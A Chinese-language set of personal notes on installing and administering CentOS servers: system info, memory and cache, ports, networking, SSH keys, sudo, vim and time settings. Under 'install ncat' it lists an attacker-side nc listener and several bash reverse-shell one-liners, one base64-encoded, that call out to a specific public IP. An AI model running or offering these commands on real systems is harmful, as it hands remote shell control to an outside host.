Linux服务器部署操作记录
勤学如春起之苗,不见其增,日有所长;
辍学如磨刀之石,不见其损,日有所亏。
居安思危,生于忧患,死于安乐。
系统安装
版本选择
CentOS 6.5+
6.0发布时间:2011.07.04
CentOS-6维护期限:2020-11-30
(参考百度百科CentOS,维护期限可能会变动,看官方发布消息)
曾经的主流版本,部分中小公司服务器还在用,不建议入门使用这个版本,选择更高的版本,适应新的市场主流。工作中需要维护再查阅相关资料处理问题即可。
主流时间,通常是发行版上市一两年之后,系统稳定了,用的人就越来越多了。
过渡时间,发行版有一个系统维护支持的期限,期限快结束的一年左右,用户可能会开始向新版本迁移,或者直接使用新版本。
CentOS 7+
7.0发布时间:2014.07.07
CentOS-7维护期限:2024-06-30
2020年入门学习的话,选择CentOS-7的最新版就可以,大部分公司也正在使用这个版本,现在正是它的主流时期。
CentOS 8+
8.0发布时间:2019.09.25
CentOS-8维护期限:2021-12-31
CentOS Linux 停止维护后如何应对?
CentOS Linux 7作为RHEL 7的复刻版本于2020年08月06日停止更新,但会延续当前的支持计划,于2024年06月30日停止维护(EOL)。
CentOS Linux 8作为RHEL 8的复刻版本,生命周期缩短,于2021年12月31日停止更新并停止维护(EOL)。
CentOS官方不再提供CentOS Linux 9及后续版本,而是提供CentOS Stream版本。
用 Red Hat Enterprise Linux 企业版,花钱省事
用 CentOS Stream 滚动升级版本,其实就是发行版之前的开发版,可能存在稳定性、兼容性等未知风险
用第三方维护的版本,Alibaba Cloud Linux、Anolis OS、Rocky Linux、AlmaLinux
Alibaba Cloud Linux由阿里云官方提供,完全兼容RHEL/CentOS生态和操作方式。该操作系统针对阿里云做了大量优化,并由阿里云免费提供长期支持和维护(LTS)。
Anolis OS由龙蜥社区(OpenAnolis)提供,100%兼容CentOS 8软件生态,且兼容其他主流Linux发行版。该操作系统是完全开源、中立且开放的发行版,具备企业级的高性能、稳定性、安全性以及可靠性。
Rocky Linux是一个社区化的企业级操作系统,位于Red Hat Enterprise Linux(RHEL)下游。Rocky Linux与CentOS一样,提供了适用于服务器的稳定版本,旨在作为CentOS完全兼容的替代版本。
AlmaLinux是CloudLinux团队宣布构建的一个稳定版CentOS社区分支。
下载地址
官网下载
https://www.centos.org/download/
国内网络的原因,网络可能很慢,镜像包可能下载不了。
阿里云公开镜像资源下载
http://isoredirect.centos.org/centos/7/isos/x86_64/
http://mirrors.aliyun.com/centos/7/isos/x86_64/
http://mirrors.aliyun.com/centos/8/isos/x86_64/
安装方式
看个人需求,一般个人开发测试,使用虚拟机环境即可。
公司用服务器的话,也是直接买阿里的云服务器(Elastic Compute Service, 简称 ECS)或其他云服务器。
直接在物理机上安装
优势:
对物理机配置要求不高。
节省主系统和虚拟机的性能开销。
弊端:
各种驱动服务可能存在问题,导致系统不能正常运行,或异常运行,反而浪费性能。
如果只有一台电脑,安装过程中遇到问题,需要用手机查找资料。
适用场景:
有多余闲置低配旧电脑。
想要折腾研究原始系统安装过程。
参考:
在虚拟机上安装
在虚拟机上安装,优劣势则恰好跟物理机安装相反。
初始创建用户
设置root用户密码
测试用的,简单点
创建新普通用户
云服务器,密码建议都设置强一点,定期(一个月+)修改一次,并即使关注异常登录状况。
root 组:
使用维护
认识使用
查看系统信息
[root@localhost ~]#
分别代表用户名(root),主机名(localhost),当前路径(~,当前用户的home目录),权限标志位(#代表root,$代表普通用户)
查看当前 linux 的版本信息
# 查看发行版本
cat /etc/redhat-release
CentOS Linux release 7.9.2009 (Core)
# 查看内核版本
uname -r 显示操作系统的发行版号
3.10.0-1160.24.1.el7.x86_64
uname -a 显示系统名、节点名称、操作系统的发行版号、内核版本等
Linux iZwz9e8czk342iic7vuw8tZ 3.10.0-1160.24.1.el7.x86_64 #1 SMP Thu Apr 8 19:51:47 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux系统名:
Linux
当前实例名称:
iZwz9e8czk342iic7vuw8tZ
操作系统的发行版号:
3.10.0-1160.24.1.el7.x86_64
命名规则:
主版本号:3
次版本号:10【奇数为开发版本,偶数为稳定版本】
修订版本号:0【修改的次数】
此次版本的第N次修改:957
el7:redhat enterprise linux 7
x86_64:编译框架(64位)
内核版本:
#1 SMP Tue Jun 18 16:35:19 UTC 2019
硬件平台:
x86_64
机器硬件名:
x86_64
系统处理器的体系结构:
x86_64
操作系统:
GNU/Linux查看 cpu、内存占用
top命令将会在当前终端以全屏交互式的界面显示进程排名,及时跟踪CPU、内存等系统资源占用情况,默认情况下每三秒刷新一次,其作用类似于windows系统中的任务管理器。
进入top后常用的内部指令:
h:帮助
M/shift+m:按内存排序
P/shift+p:按CPU排序
N/shift+n:按PID排序
<:向前; >:向后
z:彩色显示# 阿里云 ECS 服务器初始资源占用信息
[root@iZwz9e8czk342iic7vuw8tZ ~]# top
top - 21:43:08 up 38 min, 1 user, load average: 0.00, 0.01, 0.02
Tasks: 79 total, 1 running, 78 sleeping, 0 stopped, 0 zombie
%Cpu(s): 0.2 us, 0.0 sy, 0.0 ni, 99.8 id, 0.0 wa, 0.0 hi, 0.0 si, 0.0 st
KiB Mem : 3733552 total, 3366660 free, 207436 used, 159456 buff/cache
KiB Swap: 0 total, 0 free, 0 used. 3327032 avail Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
1089 root 10 -10 130528 12312 9584 S 0.3 0.3 0:09.57 AliYunDun
1 root 20 0 43432 3820 2580 S 0.0 0.1 0:00.63 systemd
2 root 20 0 0 0 0 S 0.0 0.0 0:00.00 kthreadd
4 root 0 -20 0 0 0 S 0.0 0.0 0:00.00 kworker/0:0H
5 root 20 0 0 0 0 S 0.0 0.0 0:00.00 kworker/u4:0
6 root 20 0 0 0 0 S 0.0 0.0 0:00.00 ksoftirqd/0
7 root rt 0 0 0 0 S 0.0 0.0 0:00.00 migration/0
8 root 20 0 0 0 0 S 0.0 0.0 0:00.00 rcu_bh
9 root 20 0 0 0 0 S 0.0 0.0 0:00.20 rcu_sched
10 root 0 -20 0 0 0 S 0.0 0.0 0:00.00 lru-add-drain
11 root rt 0 0 0 0 S 0.0 0.0 0:00.65 watchdog/0
12 root rt 0 0 0 0 S 0.0 0.0 0:00.00 watchdog/1
13 root rt 0 0 0 0 S 0.0 0.0 0:00.00 migration/1
14 root 20 0 0 0 0 S 0.0 0.0 0:00.00 ksoftirqd/1
16 root 0 -20 0 0 0 S 0.0 0.0 0:00.00 kworker/1:0H
18 root 20 0 0 0 0 S 0.0 0.0 0:00.00 kdevtmpfs
19 root 0 -20 0 0 0 S 0.0 0.0 0:00.00 netns
20 root 20 0 0 0 0 S 0.0 0.0 0:00.00 khungtaskd
21 root 0 -20 0 0 0 S 0.0 0.0 0:00.00 writeback
22 root 0 -20 0 0 0 S 0.0 0.0 0:00.00 kintegrityd
23 root 0 -20 0 0 0 S 0.0 0.0 0:00.00 bioset
24 root 0 -20 0 0 0 S 0.0 0.0 0:00.00 bioset查看 CPU 信息
grep "model name" /proc/cpuinfo
model name : Intel(R) Xeon(R) Platinum 8269CY CPU @ 2.50GHz
model name : Intel(R) Xeon(R) Platinum 8269CY CPU @ 2.50GHz
# 如果觉得需要看的更加舒服
grep "model name" /proc/cpuinfo | cut -f2 -d:
Intel(R) Xeon(R) Platinum 8269CY CPU @ 2.50GHz
Intel(R) Xeon(R) Platinum 8269CY CPU @ 2.50GHz
# 查看cpu是32位还是64位
getconf LONG_BIT
64查看内存、释放内存(缓存)
grep MemTotal /proc/meminfo | cut -f2 -d:
free -m
free -m |grep "Mem" | awk '{print $2}'
Linux释放内存的命令:
sync # 同步一次数据,防止数据丢失
echo 1 > /proc/sys/vm/drop_caches
drop_caches的值可以是0-3之间的数字,代表不同的含义:
0:不释放(系统默认值)
1:释放页缓存
2:释放dentries和inodes
3:释放所有缓存
释放完内存后改回去让系统重新自动分配内存。
echo 0 >/proc/sys/vm/drop_caches
free -m #看内存是否已经释放掉了。
如果需要释放所有缓存,就输入下面的命令:
echo 3 > /proc/sys/vm/drop_caches
清除pagecache: echo 1 > /proc/sys/vm/drop_caches
清除回收slab分配器中的对象(包括目录项缓存和inode缓存)。slab分配器是内核中管理内存的一种机制,其中很多缓存数据实现都是用的pagecache: echo 2 > /proc/sys/vm/drop_caches
清除pagecache和slab分配器中的缓存对象: echo 3 > /proc/sys/vm/drop_caches查看 buff/cache 被哪些进程占用
wget https://silenceshell-1255345740.cos.ap-shanghai.myqcloud.com/hcache
chmod 755 hcache && mv hcache /usr/local/bin/
#hcache 常用命令
#全局显示10个最大的被缓存文件
sudo ./hcache -top 10
sudo ./hcache --top 10 --bname
+----------------------+----------------+------------+-----------+---------+
| Name | Size (bytes) | Pages | Cached | Percent |
|----------------------+----------------+------------+-----------+---------|
| dockerd | 106504952 | 26003 | 13551 | 052.113 |
| mypages.jar | 77571311 | 18939 | 11885 | 062.754 |
| mysqld | 255999520 | 62500 | 7620 | 012.192 |
| aliyun-service | 32705410 | 7985 | 5225 | 065.435 |
| containerd | 52520488 | 12823 | 4658 | 036.325 |
| libjvm.so | 16913696 | 4130 | 4130 | 100.000 |
| rt.jar | 67819894 | 16558 | 3488 | 021.065 |
| locale-archive | 223542144 | 54576 | 2059 | 003.773 |
| system.journal | 8388608 | 2048 | 2048 | 100.000 |
| libmozjs-60.so.0.0.0 | 24232992 | 5917 | 1880 | 031.773 |
+----------------------+----------------+------------+-----------+---------+
#定位到被缓存的最大文件后,然后可以使用lsof得到当前文件的一些进程信息
#lsof 缓存文件
sudo lsof /var/log/journal/b2484c74346c44348d3a0db11e8da8d4/system.journal
sudo lsof /usr/bin/dockerd
ps aux|grep docker
#查看指定进程所使用的缓存使用情况
sudo ./hcache -pid 31840设置定时清除 buff/cache
https://www.tytrock.com/topics/286
用root用户创建定时任务
切换到root用户
su
创建脚本文件
touch cleanCache.sh
编辑脚本文件
vim cleanCache.sh
添加如下内容:
#!/bin/bash#每两小时清除一次缓存
echo "开始清除缓存"
sync;sync;sync #写入硬盘,防止数据丢失
sleep 10#延迟10秒
echo 3 > /proc/sys/vm/drop_caches
创建定时任务
crontab -e //弹出配置文件
添加如下内容:(每2小时执行一次,按需修改)
0 */2 * * * ./cleanCache.sh
保证crond启动以及开机自启
systemctl start crond.service
systemctl enable crond.service
查看buff/cache情况
free -m
查看定时任务是否被执行
cat /var/log/cron | grep cleanCache查看端口占用、解除端口占用
netstat [-acCeFghilMnNoprstuvVwx][-A<网络类型>][--ip]参数说明:
netstat --help
-a或--all 显示所有连线中的Socket。
-A<网络类型>或--<网络类型> 列出该网络类型连线中的相关地址。
-c或--continuous 持续列出网络状态。
-C或--cache 显示路由器配置的快取信息。
-e或--extend 显示网络其他相关信息。
-F或--fib 显示路由缓存。
-g或--groups 显示多重广播功能群组组员名单。
-h或--help 在线帮助。
-i或--interfaces 显示网络界面信息表单。
-l或--listening 显示监控中的服务器的Socket。
-M或--masquerade 显示伪装的网络连线。
-n或--numeric 直接使用IP地址,而不通过域名服务器。
-N或--netlink或--symbolic 显示网络硬件外围设备的符号连接名称。
-o或--timers 显示计时器。
-p或--programs 显示正在使用Socket的程序识别码和程序名称。
-r或--route 显示Routing Table。
-s或--statistics 显示网络工作信息统计表。
-t或--tcp 显示TCP传输协议的连线状况。
-u或--udp 显示UDP传输协议的连线状况。
-v或--verbose 显示指令执行过程。
-V或--version 显示版本信息。
-w或--raw 显示RAW传输协议的连线状况。
-x或--unix 此参数的效果和指定"-A unix"参数相同。
--ip或--inet 此参数的效果和指定"-A inet"参数相同。
Centos查看端口占用情况命令,比如查看80端口占用情况使用如下命令:
lsof -i tcp:80
列出所有端口
netstat -ntlp
检查端口被哪个进程占用
netstat -lnp|grep 8080检查端口被哪个进程占用
netstat -lnp|grep 88 #88请换为你的apache需要的端口,如:80
可以查看到88端口正在被哪个进程使用,比如占用的进程号为 1777
查看进程的详细信息
ps 1777
查看相应进程号的程序详细路径
杀掉进程,重新启动apache
kill -9 1777 #杀掉编号为1777的进程(请根据实际情况输入)
service httpd start #启动apache
如果没有问题,apache将可以正常启动。
Windows系统:
netstat -nao #会列出端口关联的的进程号,可以通过任务管理器查看是哪个任务
最后一列为程序PID,再通过tasklist命令:tasklist | findstr 2724
再通过任务管理结束掉这个程序就可以了。
查看进程(指定排序字段)
ps命令是Linux系统中最为常见用的进程查看工具,主要用于显示包含当前运行的各进程完整信息的静态快照。通过不同的选项,可以有选择的查看进程信息。
a :显示当前终端下的所有进程信息,包括其他用户的进程
u :以用户为主的进程状态
x :通常与 a 这个参数一起使用,显示当前用户在所有终端下的进程信息
-e :显示系统内所有的进程信息
-l :使用长格式显示进程信息
-f :使用完整的格式显示进程信息以 docker 为例
ps aux --sort %mem | head -10 # 按内存升序显示10条进程信息(-10前面有空格)。
ps aux --sort -%mem | head -10 # 按内存降序显示10条进程信息。
%mem 改为 %cpu 则为按 cpu 排序。
USER:运行进程的用户
PID:进程ID
%CPU:CPU占用率
%MEM:内存占用率
VSZ:占用虚拟内存
RSS:占用实际内存
TTY:进程运行的终端
STAT:进程状态
R-运行状态
S-可中断睡眠状态(Sleep)
D-不可中断睡眠状态
T-停止的进程
Z-僵尸进程(zombie)
X-死掉的进程
START:进程的启动时间
TIME:进程占用CPU的总时间
COMMAND:进程文件,进程名# 查看进程,并排序
[root@iZwz9e8czk342iic7vuw8tZ ~]# ps aux --sort -%mem|head -10
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 859 0.0 0.5 574284 19440 ? Ssl 21:04 0:00 /usr/bin/python2 -Es /usr/sbin/tuned -l -P
polkitd 540 0.0 0.3 612232 13144 ? Ssl 21:04 0:00 /usr/lib/polkit-1/polkitd --no-debug
root 1089 0.4 0.3 130528 12312 ? S<sl 21:04 0:11 /usr/local/aegis/aegis_client/aegis_10_93/AliYunDun
root 998 0.0 0.2 804704 9816 ? Ssl 21:04 0:02 /usr/local/share/aliyun-assist/2.2.1.157/aliyun-service
root 994 0.0 0.2 218528 9152 ? Ssl 21:04 0:00 /usr/sbin/rsyslogd -n
root 363 0.0 0.1 39056 5984 ? Ss 21:04 0:00 /usr/lib/systemd/systemd-journald
root 1236 0.0 0.1 157512 5940 ? Ss 21:41 0:00 sshd: root@pts/0
root 1038 0.0 0.1 41924 4308 ? Ssl 21:04 0:02 /usr/local/aegis/aegis_update/AliYunDunUpdate
root 1003 0.0 0.1 112936 4296 ? Ss 21:04 0:00 /usr/sbin/sshd -D
# 通过管道筛选进程名称
ps aux|grep docker
# 可以查看进程父子关系
ps -ef|grep dockerps -elf 命令,将以长格式显示系统的进程信息,包含更丰富的内容。

pidstat
可以用来分析一个进程的IO,CUP,内存等情况
pidstat -u 进程号:CUP pidstat -r 进程号:内存 pidstat -d 进程号:IO
查看 ip、mac 地址
ifconfig 或 ip addr 可以查看ip和mac地址
cat /etc/sysconfig/network-scripts/ifcfg-eth0
cat /etc/sysconfig/network-scripts/ifcfg-eth0 | grep IPADDR | cut -f2 -d=
ifconfig eth0 |grep "inet addr:" |awk '{print $2}'|cut -c 6-
ifconfig | grep 'inet addr:'| grep -v '127.0.0.1' | cut -d: -f2 | awk '{ print $1}'
查看网关
cat /etc/sysconfig/network
# Created by cloud-init on instance boot automatically, do not edit.
# If you don't want cloud-init genrated automatically,you can disable it in /etc/cloud/cloud.cfg
# For more information, please refer to: https://help.aliyun.com/document_detail/57803.html
#
NETWORKING=yes查看 DNS
cat /etc/resolv.conf
nameserver 100.100.2.136
nameserver 100.100.2.138查看默认语言
echo $LANG $LANGUAGE
en_US.UTF-8
cat /etc/sysconfig/i18n
cat: /etc/sysconfig/i18n: No such file or directory查看主机名
hostname
iZwz9e8czk342iic7vuw8tZ查看开机时间多长
uptime
22:28:00 up 1:23, 1 user, load average: 0.04, 0.03, 0.04查看开机启动项
查看键盘布局
cat /etc/sysconfig/keyboard
cat /etc/sysconfig/keyboard | grep KEYTABLE | cut -f2 -d=
# No such file or directory初始使用系统性能
使用 top 命令查看
使用准备
设置命令行模式或图形界面模式
CentOS6修改方式:
vi /etc/inittab (文件修改需要权限)
最后一行,将原先的"id:5:initdefault:"中的5修改为3,即为默认首先启动命令界面,带网络的多用户界面。修改后,保存文件,重启即可生效。
CentOS7修改方式:
以命令 systemctl get-default 可查看当前默认的模式。
# 修改模式命令:
systemctl set-default graphical.target # 将默认模式修改为图形界面模式
systemctl set-default multi-user.target # 将默认模式修改为命令行模式
配置网络网卡
以命令 cd /etc/sysconfig/network-scripts/ 进入network-scripts目录下,找到文件ifcfg-ens33(具体名字可能因系统不同而各异,如eth0、eth33...),对该文件进行配置网卡信息。
以命令 vi ifcfg-ens33 打开网络配置文件,【INS】/【i】键进入编辑输入模式,在文件末尾加上(根据需要添加or变更,非必须)
# 指定DNS服务器的IP地址,使其可正常解析域名,从而访问外网
DNS1=223.5.5.5
DNS2=8.8.8.8
# 配置启动网络时,启动该设备
ONBOOT=yes
【ESC】键退出编辑模式,然后以命令 :wq 保存并退出该网络配置文件
重新加载网络配置文件,使得刚才的配置生效
操作命令:service network restart
ping一下,检查是否联通外网
CentOS7 Failed to start LSB: Bring up/down networking
解决方式:禁用 NetworkManager
systemctl stop NetworkManager
systemctl disable NetworkManager
systemctl start network.service
systemctl status network.service
设置静态固定IP
查看网卡配置
ifconfig 或者 ip addr
可能显示多个网卡,根据虚拟机联网的方式,比如桥接模式的话,则找到IP地址跟外部主机在同一网段的网卡,其他模式再找资料吧,
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.106 netmask 255.255.255.0 broadcast 192.168.1.255
编辑网卡对应的配置文件
位于/etc/sysconfig/network-scripts/ifcfg-你的网卡名字
vi /etc/sysconfig/network-scripts/ifcfg-ens33
光标移动到”ONBOOT=no”这一行,更改为ONBOOT=yes
“BOOTPROTO=dhcp”,更改为BOOTPROTO="static"
按i进入编辑,新添加:
#BROADCAST=192.168.1.255 广播可以不设置
IPADDR=192.168.31.147
NETMASK=255.255.255.0
GATEWAY=192.168.31.1
MACADDR=38:C9:86:2F:2C:42
#DNS设置两个,不连外网可以不设置
DNS1=223.5.5.5
DNS2=8.8.8.8
按Esc退出当前编辑状态,再按“shift+:”输入w/wq/wq!保存修改,q为放弃修改
(按“i”键进入编辑模式,按“Esc”键退出编辑模式,在退出编辑模式时,按“zz”保存退出)
注意,文档在编辑状态或者退出编辑没关闭窗口状态,不能直接关掉窗口,进程还会在后台运行,占用内存,而且下次打开还会提醒文档已经被打开,还需要确认操作,所以,每次自己打开文件,不管有没有修改,都按“shift+:”保存或放弃。
重启网络配置
service network restart
DNS设置
不连外网可以不设置
vi /etc/resolv.conf
nameserver 223.5.5.5
nameserver 8.8.8.8
遇到的坑:

选择桥接适配器的时候不能用自动,别照着网上选了什么“Realtek”的有线网卡,要选自己用的无线网卡适配器,结果折腾了很久。
无线网卡设置静态IP
开启SSH远程登录
阿里或其他云服务器,默认开启了 SSH 服务
1、 首先,要确保CentOS7安装了openssh-server,在终端中输入yum list installed | grep openssh-server
此处显示已经安装了 openssh-server,如果又没任何输出显示表示没有安装 openssh-server,通过输入 yum install openssh-server
来进行安装openssh-server
2、 找到了 /etc/ssh/ 目录下的sshd服务配置文件 sshd_config,用Vim编辑器打开
将文件中,关于监听端口、监听地址前的 # 号去除
然后开启允许远程登录
最后,开启使用用户名密码来作为连接验证
保存文件,退出
3、 开启 sshd 服务,输入 sudo service sshd start
检查 sshd 服务是否已经开启,输入ps -e | grep sshd
或者输入netstat -an | grep 22 检查 22 号端口是否开启监听
4、 在Vmware Workstation中,查看CentOS7的属性,发现网络连接方式是采用的 NAT 方式连接的
5、 在Vmware Workstation中,点击编辑=》虚拟网络编辑器,进入虚拟网络编辑器,查看发现 NAT 模式的连接采用的网络适配器名称为VMnet8
6、在 windows 主机中,在命令行中输入ipconfig 查看主机IP,找到 VMnet8 的连接信息,此处 ip 为192.168.30.1
7、在CentOS中,输入ifconfig查看网络连接地址,发现CentOS的网络地址为192.168.112.128
8、在CentOS中,输入ping 192.168.30.1 测试是否能连通主机,发现可以连通
9、在主机中,输入 ping 192.168.112.128,测试主机是否能连通CentOS,发现连不通
如果可以连得通,可以直接跳至第12 步
10、在主机,打开网络配置,选择网络适配器 VMnet8 的 TCP/IPv4 的属性,进行一下网络配置
要求子网掩码、默认网关均和CentOS一致,并将IP地址修改为 192.168.112.1,即保证主机的 IP 和 CentOS 的 IP 在同一网络区段中
11、再在主机中,输入 ping 192.168.112.128,已经可以连接得通了
12、在SSH工具(此处使用的XShell)中,新建连接,输入 CentOS 的IP地址、用户名、密码即可连接成功
13、为了免去每次开启 CentOS 时,都要手动开启 sshd 服务,可以将 sshd 服务添加至自启动列表中,输入systemctl enable sshd.service
可以通过输入systemctl list-unit-files | grep sshd,查看是否开启了sshd 服务自启动
开启SSH免密登录
# 注意请务必要将服务器上
~/.ssh权限设置为700
~/.ssh/authorized_keys的权限设置为600
# 这是linux的安全要求,如果权限不对,自动登录将不会生效!
xshell 远程登陆CentOS7 免密登陆
https://www.cnblogs.com/jacob-08-19/p/11830483.html
xshell先用用户名、密码登录
使用xshell生成秘钥,xshell -工具-用户秘钥管理者,在右侧选项行中选择“生成”,密钥类型和长度默认,生成公钥对,密钥名称随意起,密钥的加密密码(给密钥加密用的,不是登录密码哦)测试环境或个人测试可以不设置,避免后续忘记密码麻烦。正式环境需要设置,密码记下来就行。
接着往下操作,保存公钥文件
将保存下来的公钥文件上传到服务器中的.ssh文件夹中
最后将公钥中的内容添加到 authorized_keys中(authorized_keys存储公钥),cat test.pub >> authorized_keys,如果有多个公钥内容,记住要换行,否则不能识别
配置 sudo 免密
vim /etc/sudoers 修改配置文件,将下列第三或第四行添加到文件中:
youuser ALL=(ALL) ALL
%youuser ALL=(ALL) ALL
youuser ALL=(ALL) NOPASSWD: ALL
%youuser ALL=(ALL) NOPASSWD: ALL
第一行:允许用户youuser执行sudo命令(需要输入密码)。
第二行:允许用户组youuser里面的用户执行sudo命令(需要输入密码)。
第三行:允许用户youuser执行sudo命令,并且在执行的时候不输入密码。
第四行:允许用户组youuser里面的用户执行sudo命令,并且在执行的时候不输入密码。
例如:
# Allow root to run any commands anywhere
root ALL=(ALL) ALL dvlp ALL=(ALL) NOPASSWD: ALL %dvlp ALL=(ALL) NOPASSWD: ALL
验证 sudo 身份
sudo cat /etc/sudoers
输入一次密码之后,后续 sudo 就免密了
安装 vim
#检查是否已安装
rpm -qa|grep vim
#如果已安装,会显示:
[root@localhost usr]# rpm -qa|grep vim
vim-minimal-7.4.629-6.el7.x86_64
vim-filesystem-7.4.629-6.el7.x86_64
vim-enhanced-7.4.629-6.el7.x86_64
vim-common-7.4.629-6.el7.x86_64
vim-X11-7.4.629-6.el7.x86_64
如果缺少了其中某个,比如说: vim-enhanced这个包少了,则执行:
yum -y install vim-enhanced
它会自动下载安装。如果上面三个包一个都没有显示,则直接输入命令:
yum -y install vim*
执行命令后会自动安装,完毕后就可以使用vim编辑器了。
安装完成后开始配置vim
vim /etc/vimrc
打开文件后,按 i 进入编辑模式,然后找一个位置添加如下代码
set nu " 设置显示行号
set showmode " 设置在命令行界面最下面显示当前模式等
set ruler " 在右下角显示光标所在的行数等信息
set autoindent " 设置每次单击Enter键后,光标移动到下一行时与上一行的起始字符对齐
syntax on " 即设置语法检测,当编辑C或者Shell脚本时,关键字会用特殊颜色显示
添加好了之后,按Esc,然后输入
:wq
退出并保存即可。
vim 取消搜索高亮
在Vi里面如果要搜索某个关键字,只要键入/xxx就可以了,比如,要搜索一个函数,就键入/snprintf
然后回车,一个文件中,所有出现这个字样的地方都会被高亮显示。按n键,就可以自动把光标跳到下一个。
消除高亮:键入:noh就可以了。安装 wget
sudo yum install wget安装 ncat
yum install -y nc
#攻击机使用nc监听
nc -nvlp 4444
-n: 不反向解析dns,即不通过ip解析域名 no dns
-v: 详细信息输出 verbose
-l: 监听 listen
-p: 指定端口 port
#bash反弹
bash -i >& /dev/tcp/攻击机ip/攻击机port 0>&1
bash -i >& /dev/tcp/8.129.220.131/4444 0>&1
#base64版
#在线编码地址:http://www.jackson-t.ca/runtime-exec-payloads.html
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjEyOS4yMjAuMTMxLzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i}
#其他版本
/bin/bash -i > /dev/tcp/8.129.220.131/4444 0<& 2>&1
exec /bin/sh 0</dev/tcp/8.129.220.131/4444 1>&0 2>&0
0<&196;exec 196<>/dev/tcp/8.129.220.131/4444; sh <&196 >&196 2>&196
bash -i:交互式shell
>& :输入输出重定向:0 stdin, 1 stdout, 2 stderr
/dev/tcp/ip/port: 特殊文件
注: /dev/tcp/ 是Linux中的一个特殊设备,打开这个文件就相当于发出了一个socket调用,建立一个socket连接,读写这个文件就相当于在这个socket连接中传输数据。同理,Linux中还存在/dev/udp/。CentOS 配置无线网络,开启wifi
设置笔记本合盖不休眠
vim /etc/systemd/logind.conf
HandlePowerKey 按下电源键后的行为,默认power off
HandleSleepKey 按下挂起键后的行为,默认suspend
HandleHibernateKey 按下休眠键后的行为,默认hibernate
HandleLidSwitch 合上笔记本盖后的行为,默认suspend
把HandleLidSwitch后面的suspend修改为lock,去掉前面的注释#
HandleLidSwitch=lock
配置项的可选范围为:
ignore 忽略,跳过
power off 关机
eboot 重启
halt 挂起
suspend shell内建指令,可暂停目前正在执行的shell。若要恢复,则必须使用SIGCONT信息。所有的进程都会暂停,但不是消失(halt是进程关闭)
hibernate 让笔记本进入休眠状态
hybrid-sleep 混合睡眠,主要是为台式机设计的,是睡眠和休眠的结合体,当你选择Hybird时,系统会像休眠一样把内存里的数据从头到尾复制到硬盘里 ,然后进入睡眠状态,即内存和CPU还是活动的,其他设置不活动,这样你想用电脑时就可以快速恢复到之前的状态了,笔记本一般不用这个功能。
lock 仅锁屏,计算机继续工作。
systemctl restart systemd-logind系统时间设置
查看当前时间
[root@iZwz9e8czk342iic7vuw8tZ ~]# date
Sun May 2 11:11:59 CST 2021修改日期时间
# 查看时区
timedatectl list-timezones
# 修改时区为上海
timedatectl set-timezone Asia/Shanghai
# 使用创建链接的方式更改时区
如果运行的是旧版本的Centos,比如Centos6之前的版本,并且系统上不存在timedatectl命令,则可以通过将/etc/localtime符号链接到/usr/share/zoneinfo目录中的时区文件来更改时区。
查看一下/usr/share/zoninfo下面的时区文件
[root@localhost ~]# ls /usr/share/zoneinfo/
[root@localhost ~]# ls /usr/share/zoneinfo/Asia/
ln -sf /usr/share/zoneinfo/Asia/Shanghai /etc/localtime
# jre是从/etc/sysconfig/clock这个文件中获取时区信息的,修改次文件即可,没有的话添加一个。 附clock文件内容:
ZONE="Asia/Shanghai"
UTC=false
ARC=false
# 直接在/etc/sysconfig/下新建一个clock(如果没有的话)
touch clock
# 手动修改时间
date -s "2021-05-02 12:00:00"
# 修改硬件时间
查看硬件时间
hwclock --show
修改硬件时间
hwclock --set --date "2021-05-02 12:00:00"
同步系统时间和硬件时间
hwclock -s(--hctosys)
保存时钟
clock -w
重启系统
reboot 或 init 6同步时间
# Debian/Ubunut
apt-get install ntpdate
# CentOS
yum install ntp
# 执行同步
ntpdate cn.pool.ntp.org系统存储设置
查看硬盘和分区
df -h
fdisk -l
# df -T可以查看文件系统类型
# 查看当前目录每个目录以及文件大小
du -sh ./*
# 查看指定目录的大小
du /etc -sh格式化和挂载数据盘
分区存储空间扩容
XFTP上传文件出现:unknown error的解决方法
问题现象: 上传文件到服务器通过Xftp,提示进度100%,或者小于100%,点开错误提示:unknown error。
能正常上传,传到一定大小,就报错了,一开始以为是目录权限问题,但之前都能上传。后面又怀疑是软件问题,有功能限制,差点没卸载重装软件。
就在要重装软件之前,最后再搜索了
xftp unknown error,再找了几篇博客,还真看到问题真正的原因了。硬盘分区的存储空间满了,哈哈哈哈
#查看硬盘使用情况
df -h
[root@dev0x01 tomcat01]# df -h
Filesystem Size Used Avail Use% Mounted on
devtmpfs 2.8G 0 2.8G 0% /dev
tmpfs 2.8G 0 2.8G 0% /dev/shm
tmpfs 2.8G 13M 2.8G 1% /run
tmpfs 2.8G 0 2.8G 0% /sys/fs/cgroup
/dev/mapper/centos-root 10G 10G 24M 100% /
/dev/sda1 1014M 185M 830M 19% /boot
tmpfs 560M 0 560M 0% /run/user/1000
